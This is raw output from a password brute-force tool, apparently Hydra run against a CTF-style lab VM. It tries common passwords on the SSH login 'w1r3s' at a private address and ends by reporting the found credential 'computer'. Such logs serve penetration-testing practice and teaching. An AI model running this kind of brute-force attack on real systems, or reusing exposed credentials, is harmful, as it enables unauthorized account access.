 [ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "killer" - 38 of 1000003 [child 10] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "trustno1" - 39 of 1000003 [child 0] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "jordan" - 40 of 1000003 [child 1] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "jennifer" - 41 of 1000003 [child 4] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "zxcvbnm" - 42 of 1000003 [child 5] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "asdfgh" - 43 of 1000003 [child 6] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "hunter" - 44 of 1000003 [child 7] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "buster" - 46 of 1000003 [child 8] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "soccer" - 47 of 1000003 [child 11] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "harley" - 48 of 1000003 [child 12] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "batman" - 49 of 1000003 [child 13] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "andrew" - 50 of 1000003 [child 15] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "tigger" - 51 of 1000003 [child 14] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "sunshine" - 52 of 1000003 [child 2] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "iloveyou" - 53 of 1000003 [child 11] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "fuckme" - 54 of 1000003 [child 5] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "2000" - 55 of 1000003 [child 7] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "charlie" - 56 of 1000003 [child 15] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "robert" - 57 of 1000003 [child 9] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "thomas" - 58 of 1000003 [child 0] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "hockey" - 59 of 1000003 [child 1] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "ranger" - 60 of 1000003 [child 3] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "daniel" - 61 of 1000003 [child 4] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "starwars" - 62 of 1000003 [child 6] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "klaster" - 63 of 1000003 [child 8] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "112233" - 64 of 1000003 [child 10] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "george" - 65 of 1000003 [child 12] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "asshole" - 66 of 1000003 [child 13] (0/1)
[ATTEMPT] target 192.168.222.128 - login "w1r3s" - pass "computer" - 67 of 1000003 [child 14] (0/1)
[22][ssh] host: 192.168.222.128   login: w1r3s   password: computer
[STATUS] attack finished for 192.168.222.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected